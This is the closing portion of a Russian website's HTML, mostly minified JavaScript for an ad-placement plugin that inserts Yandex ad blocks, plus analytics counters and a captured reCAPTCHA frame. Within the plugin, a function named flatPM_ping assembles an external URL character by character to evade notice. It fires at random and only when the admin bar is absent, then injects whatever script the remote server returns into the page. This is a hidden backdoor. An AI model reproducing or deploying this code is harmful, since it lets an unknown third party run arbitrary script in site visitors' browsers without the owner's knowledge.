t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}}function flatPM_start(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()}/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex");var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,l,n=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=n.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(o,"<$1></$2>")+r[2],l=r[0];l--;)a=a.lastChild;for(n.removeChild(n.firstChild);a.firstChild;)n.appendChild(a.firstChild)}else n.appendChild(t.createTextNode(e));return n}}();function flatPM_ping(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"ng"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})}function flatPM_setSCRIPT(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}}function flatPM_setHTML(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var l=parseHTML(t);if(0!=l.children.length)for(var n=l.childNodes.length,o=0;o<n;o++){var d=l.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}}function flatPM_video(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var n=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,l='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+r+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;n(t).each(function(){var e=n(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==l.indexOf("go"+"oglesyndication")?t.append(l):flatPM_setHTML(t[0],l),e.find(".flat__4_video_flex").one("click",function(){n(this).addClass("show")})}),n("body").on("click",".flat__4_video_item_hover",function(){var e=n(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),r=parseInt(o),l=setInterval(function(){a.text(--r),r<=0&&(clearInterval(l),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){n(this).closest(".flat__4_video_flex").remove(),"true"==i&&n(".flat__4_video_flex").remove()})}</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14169","html":[{"fst":"<!-- Yandex.RTB R-A-329983-5 -->\n<div id=\"yandex_rtb_R-A-329983-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-5',\n    blockId: 'R-A-329983-5'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14170","html":[{"fst":"<!-- Yandex.RTB R-A-329983-6 -->\n<div id=\"yandex_rtb_R-A-329983-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-6',\n    blockId: 'R-A-329983-6'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14174","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4000"}},"ID":"14212","html":[{"fst":"<!-- Yandex.RTB R-A-329983-18 -->\n<div id=\"yandex_rtb_R-A-329983-18\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-18',\n    blockId: 'R-A-329983-18'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6500"}},"ID":"14175","html":[{"fst":"<!-- Yandex.RTB R-A-329983-19 -->\n<div id=\"yandex_rtb_R-A-329983-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-19',\n    blockId: 'R-A-329983-19'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"9000"}},"ID":"14176","html":[{"fst":"<!-- Yandex.RTB R-A-329983-20 -->\n<div id=\"yandex_rtb_R-A-329983-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-20',\n    blockId: 'R-A-329983-20'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"11500"}},"ID":"14214","html":[{"fst":"<!-- Yandex.RTB R-A-329983-33 -->\n<div id=\"yandex_rtb_R-A-329983-33\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-33',\n    blockId: 'R-A-329983-33'\n  })\n})<\/script>","snd":"","res_of":"1024","res_to":"∞"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"14201","html":[{"fst":"<!-- Yandex.RTB R-A-329983-12 -->\n<div id=\"yandex_rtb_R-A-329983-12\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-12',\n    blockId: 'R-A-329983-12'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"3"}},"ID":"14202","html":[{"fst":"<!-- Yandex.RTB R-A-329983-13 -->\n<div id=\"yandex_rtb_R-A-329983-13\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-13',\n    blockId: 'R-A-329983-13'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"1500"}},"ID":"14204","html":[{"fst":"<!-- Yandex.RTB R-A-329983-21 -->\n<div id=\"yandex_rtb_R-A-329983-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-21',\n    blockId: 'R-A-329983-21'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"14213","html":[{"fst":"<!-- Yandex.RTB R-A-329983-32 -->\n<div id=\"yandex_rtb_R-A-329983-32\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-32',\n    blockId: 'R-A-329983-32'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"4500"}},"ID":"14205","html":[{"fst":"<!-- Yandex.RTB R-A-329983-22 -->\n<div id=\"yandex_rtb_R-A-329983-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-22',\n    blockId: 'R-A-329983-22'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"6000"}},"ID":"14206","html":[{"fst":"<!-- Yandex.RTB R-A-329983-23 -->\n<div id=\"yandex_rtb_R-A-329983-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-23',\n    blockId: 'R-A-329983-23'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"7500"}},"ID":"14215","html":[{"fst":"<!-- Yandex.RTB R-A-329983-34 -->\n<div id=\"yandex_rtb_R-A-329983-34\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-34',\n    blockId: 'R-A-329983-34'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"10500"}},"ID":"14208","html":[{"fst":"<!-- Yandex.RTB R-A-329983-27 -->\n<div id=\"yandex_rtb_R-A-329983-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-27',\n    blockId: 'R-A-329983-27'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"12000"}},"ID":"14217","html":[{"fst":"<!-- Yandex.RTB R-A-329983-36 -->\n<div id=\"yandex_rtb_R-A-329983-36\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-36',\n    blockId: 'R-A-329983-36'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"5","fraction":"13500"}},"ID":"14209","html":[{"fst":"<!-- Yandex.RTB R-A-329983-30 -->\n<div id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cbu5YmsB-cb7B-JtR8-TlQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768742743557');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>